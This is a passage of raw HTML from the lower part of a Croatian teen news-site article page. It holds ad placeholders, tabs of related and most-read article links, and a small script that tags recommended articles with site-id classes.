                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div>
<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                <!-- DFP: bot-1 (/18087324/TEEN385_DESK/teen385_desk_bot-1) -->
<div class="banner-inner" id="teen385_desk_bot-1"></div>

        </div>

<div class="related-news related list no-imgs tabs lmr" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="954769" data-ga4-section="funzone" data-ga4-category="testovi" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/testovi/dosadno-vam-je-10-kvizova-s-kojima-cete-se-zabaviti-i-ispuniti-vrijeme---954769.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63227698-povijest-i-geografija.jpg"
                                    alt="Dosadno vam je? 10 kvizova s kojima ćete se zabaviti i ispuniti vrijeme">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>KAD NE ZNATE ŠTO BISTE SA SOBOM</span></div>
                        <div class="title">Dosadno vam je? 10 kvizova s kojima ćete se zabaviti i ispuniti vrijeme</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="954635" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/svastara/kako-prestati-kupovati-stvari-koje-vam-ne-trebaju-5-savjeta-kako-prestati-impulzivno-kupovati---954635.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Dec2025/63227612-clueless.webp"
                                    alt="Kako prestati kupovati stvari koje vam ne trebaju? 5 savjeta kako prestati impulzivno kupovati">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>IMPULZIVNA KUPOVINA</span></div>
                        <div class="title">Kako prestati kupovati stvari koje vam ne trebaju? 5 savjeta kako prestati impulzivno kupovati</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="954604" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/svastara/nepristojne-stvari-koje-nikada-ne-biste-trebali-napraviti-ili-reci-kada-nekome-dajete-poklon---954604.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63227123-davanje-poklona.jpg"
                                    alt="Nepristojne stvari koje nikada ne biste trebali napraviti ili reći kada nekome dajete poklon">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TOP 7 NAJGORIH</span></div>
                        <div class="title">Nepristojne stvari koje nikada ne biste trebali napraviti ili reći kada nekome dajete poklon</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="954550" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/svastara/prepoznajte-odmah-plitku-osobu-6-ponasanja-koja-ce-otkriti-da-je-netko-povrsan---954550.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63226987-umisljena-djevojka.jpg"
                                    alt="Prepoznajte odmah plitku osobu: 6 ponašanja koja će otkriti da je netko površan">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>NEMA DUBINE</span></div>
                        <div class="title">Prepoznajte odmah plitku osobu: 6 ponašanja koja će otkriti da je netko površan</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960464" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/koji-se-outfiti-najvise-nove-ovih-dana-10-trendi-outfita-za-svaki-dan---960464.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246034-odjevna-kombinacija-za-zimu.jpg"
                                    alt="Koji se outfiti najviše nove ovih dana? 10 trendi outfita za svaki dan">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TRENDI OUTFITI</span></div>
                        <div class="title">Odjevne kombinacije u trendu: 10 popularnih outfita za svaki dan</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960322" data-ga4-section="moda" data-ga4-category="modne vijesti" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/modne-vijesti/kakve-se-traperice-ne-nose-4-modela-koja-su-proglasena-staromodna-i-4-koja-su-glavni-hit---960322.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244862-traperice.jpg"
                                    alt="Kakve se traperice (ne) nose? 4 modela koja su proglašena staromodna i 4 koja su glavni hit">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">IN VS. OUT</div>
                        <div class="title">Kakve se traperice (ne) nose? 4 modela koja su proglašena staromodna i 4 koja su glavni hit</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959563" data-ga4-section="moda" data-ga4-category="modne vijesti" data-ga4-style="article.galerija">
                <a href="https://teen385.dnevnik.hr/clanak/moda/modne-vijesti/traperice-koje-su-postale-najpozeljniji-komad-ovih-dana-odostraga-stoje-posebno-laskavo---959563.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242670-moderan-outfit.jpg"
                                    alt="Traperice koje su postale najpoželjniji komad ovih dana – odostraga stoje posebno laskavo">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">VIRALNI KOMAD</div>
                        <div class="title">Traperice koje su postale najpoželjniji komad ovih dana – odostraga stoje posebno laskavo</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958671" data-ga4-section="showbiz" data-ga4-category="serije" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/showbiz/serije/najbolje-izjave-samanthe-jones-iz-seks-i-grada-15-njenih-zivotnih-savjeta-kojima-se-svi-mogu-voditi---958671.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240075-samantha-jones.jpg"
                                    alt="Najbolje izjave Samanthe Jones iz “Seks i grada”: 15 njenih životnih savjeta kojima se svi mogu voditi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">POPULARNA SERIJA</div>
                        <div class="title">Najbolje izjave Samanthe Jones iz &quot;Seks i grada&quot;: 15 njenih životnih savjeta kojima se svi trebaju voditi</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="954769" data-ga4-section="funzone" data-ga4-category="testovi" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/testovi/dosadno-vam-je-10-kvizova-s-kojima-cete-se-zabaviti-i-ispuniti-vrijeme---954769.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63227698-povijest-i-geografija.jpg"
                                    alt="Dosadno vam je? 10 kvizova s kojima ćete se zabaviti i ispuniti vrijeme">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">KAD NE ZNATE ŠTO BISTE SA SOBOM</div>
                        <div class="title">Dosadno vam je? 10 kvizova s kojima ćete se zabaviti i ispuniti vrijeme</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960629" data-ga4-section="showbiz" data-ga4-category="serije" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/showbiz/serije/greska-u-bridgertonu-koja-onima-koji-su-citali-knjige-najvise-smeta---960629.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63173525-bridgerton.jpg"
                                    alt="Greška u &quot;Bridgertonu&quot; koja onima koji su čitali knjige najviše smeta">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">ZAŠTO SU OVO NAPRAVILI?</div>
                        <div class="title">Greška u &quot;Bridgertonu&quot; koja onima koji su čitali knjige najviše smeta</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>




<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-7">
                                <!-- DFP: inside-7 (/18087324/TEEN385_DESK/teen385_desk_7) -->
<div class="banner-inner" id="teen385_desk_7"></div>

        </div>

<span class="label st upscore__bt"><b>Još</b> vijesti</span>
<div class="upscore-reco upscore upscore-wrapper gc gc__g12 mb-h" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article small g12 s-h"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                </div>

                <div class="article-info">
                    <span class="subtitle"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);

                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>



<div class="linker-container linker-boxes cf g8">

    <div class="linker-wrapper">
        
    </div>
</div>

<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                <!-- DFP: bot-2 (/18087324/TEEN385_DESK/teen385_desk_bot_2) -->
<div class="banner-inner" id="teen385_desk_bot_2"></div>

        </div>

<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Pronađite što vas zanima
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="960884" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/rusija-obnavlja-napustenu-vojnu-bazu-na-granici-s-finskom---960884.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246370-ilustracija.jpg"
                                    alt="Rusija obnavlja napuštenu vojnu bazu na granici s Finskom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">TISUĆE VOJNIKA</div>
                        <div class="title">Satelitske snimke razotkrile planove Rusije! Uređuju napuštenu vojnu bazu uz granicu. Vojni stručnjak objasnio za što će im služiti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="960447" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/tijela-trojice-lovaca-otkrivena-su-u-sumi-na-siciliji---960447.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245285-mjesto-montagnareale.jpg"
                                    alt="Tijela trojice lovaca otkrivena su u šumi na Siciliji">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">NEOBJAŠNJIVA SMRT</div>
                        <div class="title">Tragičan lov: Trojica muškaraca pronađena na samo nekoliko metara udaljenosti, policajce je dočekala strašna scena</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="960907" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/zimska-oluja-prijeti-sad-u-i-japanu---960907.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246458-snazna-zimska-oluja-u-sad-u.jpg"
                                    alt="Zimska oluja prijeti SAD-u i Japanu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Ekstremni uvjeti</div>
                        <div class="title">Nova zimska oluja nad dva kontinenta: Građanima se savjetuje da ne izlaze, pale rekordne količine snijega</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="960918" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/evo-sto-je-thompson-porucio-nasim-rukometasima-nakon-osvajanja-bronce---960918.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234253-marko-perkovic-thompson.jpg"
                                    alt="Evo što je Thompson poručio našim rukometašima nakon osvajanja bronce">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">oglasio se</div>
                        <div class="title">Evo što je Thompson poručio našim rukometašima nakon osvajanja bronce!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="959892" data-ga4-section="showbuzz" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/zanimljivosti/jack-nicholson-je-istinu-o-bioloskoj-majci-saznao-u-dobi-od-37-godina---959892.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243591-jack-nicholson.jpg"
                                    alt="Jack Nicholson je istinu o biološkoj majci saznao u dobi od 37 godina">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Dugo čuvana tajna</div>
                        <div class="title">Legendarni glumac s 37 godina saznao je da mu je sestra zapravo majka</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="960746" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/zlatko-dalic-urucio-nagradu-cesarica-marku-perkovicu-thompsonu---960746.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246031-marko-perkovic-thompson-zlatko-dalic.jpg"
                                    alt="Zlatko Dalić uručio nagradu Cesarica Marku Perkoviću Thompsonu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">rijetki javni istup glazbenika</div>
                        <div class="title">Zagrljaj koji je obilježio večer: Ovako je izbornik Dalić uručio Thompsonu prestižnu glazbenu nagradu</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/zensko-zdravlje/histerektomija-operacija-postupak-iskustva-oporavak">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242958.jpg"
                                    alt="Histerektomija: Kada se radi, kako izgleda, koliko traje oporavak i kakve su posljedice?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Piše liječnica</div>
                        <div class="title">Histerektomija: Kada se radi, kako izgleda, koliko traje oporavak i kakve su posljedice?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/sirup-od-lovora-kako-iz-vlastitog-doma-pobijediti-kasalj-i-prehladu">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/62456132.jpg"
                                    alt="Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Rado će ga piti i djeca</div>
                        <div class="title">Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/simptomi/simptomi-bolesti-jetre-na-kozi-jako-je-vazno-rano-ih-uociti-ako-imate-ove-kozne-promjene-obavezno-provjerite-jetru">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/62458700.jpg"
                                    alt="Simptomi bolesti jetre na koži: Ako imate neku od ovih 9 kožnih promjena, obavezno provjerite jetru!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Jako je važno rano ih uočiti!</div>
                        <div class="title">Simptomi bolesti jetre na koži: Ako imate ove kožne promjene, obavezno provjerite jetru</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="908724" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/jela-je-popularno-povrce-svakog-dana-i-pokazala-sokantan-utjecaj-koji-je-imalo-na-njezino-tijelo---908724.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2025/63063302-mrkve-na-stolu-i-zena-koja-se-borila-s-karotenoza.jpg"
                                    alt="Jela je popularno povrće svakog dana i pokazala šokantan utjecaj koji je imalo na njezino tijelo">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Ogromna razlika</div>
                        <div class="title">Jela je popularno povrće svakog dana i pokazala šokantan utjecaj koji je imalo na njezino tijelo</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="960601" data-ga4-section="folder" data-ga4-category="kviz" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/kviz/ovaj-kviz-pokazuje-tko-je-svestrani-znalac-a-tko-samo-blefira---960601.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63245691-sjedenje-na-kaucu-i-drzanje-lica-pri-razmisljanju.webp"
                                    alt="Ovaj kviz pokazuje tko je svestrani znalac, a tko samo blefira">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Provjerite koliko toga znate</div>
                        <div class="title">Ovaj kviz pokazuje tko je svestrani znalac, a tko samo blefira</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="908005" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/samo-0-1-posto-ljudi-moze-otkriti-koliko-je-trokuta-jeste-li-vi-jedan-od-njih---908005.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2025/63060802-matematicar-koji-pise-po-ploci-i-zagonetka-s-tri-trokuta.jpg"
                                    alt="Samo 0.1 posto ljudi može otkriti koliko je trokuta! Jeste li vi jedan od njih?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Pokažite što znate!</div>
                        <div class="title">Samo 0.1 posto ljudi može otkriti koliko je trokuta! Jeste li vi jedan od njih?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="960745" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/panika-zbog-novog-ai-alata-veliki-pad-cijene-dionica-poznatih-kompanija---960745.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63014036-ljuti-gamer-ilustracija.jpg"
                                    alt="Panika zbog novog AI alata: Veliki pad cijene dionica poznatih kompanija">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Disrupcija tržišta?</div>
                        <div class="title">Panika zbog novog AI alata: Veliki pad cijene dionica poznatih kompanija</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="960504" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/objavljen-popis-10-najprodavanijih-telefona-prosle-godine---960504.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63090502-pocetak-prodaje-iphonea-16-ilustracija.jpg"
                                    alt="Objavljen popis 10 najprodavanijih telefona prošle godine">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Nema iznenađenja</div>
                        <div class="title">Objavljen popis 10 najprodavanijih telefona prošle godine</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="960569" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/otkriven-nacin-kako-izvuci-rijetke-zemne-elemente-iz-ove-vrste-industrijskog-otpada---960569.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245586-odlagaliste-ugljenog-otpada.jpg"
                                    alt="Otkriven način kako izvući rijetke zemne elemente iz ove vrste industrijskog otpada">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Podizanje proizvodnje resursa</div>
                        <div class="title">Revolucionarna nova tehnologija pretvara tone ugljenog otpada u tražene elemente za moderne uređaje</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960897" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/broncani-rukometasi-stizu-kuci-evo-kada-i-gdje-je-docek-hrvatskih-heroja---960897.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63011146-docek-rukometasa-na-trgu.jpg"
                                    alt="Brončani rukometaši stižu kući: Evo kada i gdje je doček hrvatskih heroja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">fešta s navijačima</div>
                        <div class="title">Brončani rukometaši stižu kući: Evo kada i gdje je doček hrvatskih heroja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960925" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/islandski-rukometas-brutalno-napao-hrvate-u-prijenosu-uzivo-tu-njihovu-gadost---960925.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246501-bjarki-mr-elsson.jpg"
                                    alt="Islandski rukometaš brutalno napao Hrvate nakon utakmice! &quot;Tu njihovu gadost...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">opa!</div>
                        <div class="title">Islandski rukometaš brutalno napao Hrvate nakon utakmice! &quot;Tu njihovu gadost...&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960917" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/islandski-izbornik-naklonio-se-hrvatima-oni-su-mozda-i-najbolja-momcad-na-svijetu-u---960917.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2025/63003693-snorri-gudjonsson.jpg"
                                    alt="Islandski izbornik naklonio se Hrvatima: &quot;Oni su možda i najbolja momčad na svijetu u...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Iznad svih!</div>
                        <div class="title">Islandski izbornik naklonio se Hrvatima: &quot;Oni su možda i najbolja momčad na svijetu u...&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="960381" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/anketa-glavno-pitanje-i-dalje-nije-razrijeseno-tko-je-kaderin-otac---960381.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245056-anketa-tajne-proslosti.jpg"
                                    alt="ANKETA: Glavno pitanje i dalje nije razriješeno - Tko je Kaderin otac?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">TAJNE PROŠLOSTI</div>
                        <div class="title">ANKETA: Glavno pitanje i dalje nije razriješeno - Tko je Kaderin otac?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="960309" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-cini-se-da-je-njihova-ljubav-ipak-jaca-od-svega---960309.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244835-daleki-grad-301.jpg"
                                    alt="Daleki grad: Čini se da je njihova ljubav ipak jača od svega">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">DALEKI GRAD</div>
                        <div class="title">Čini se da je njihova ljubav ipak jača od svega</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="958942" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
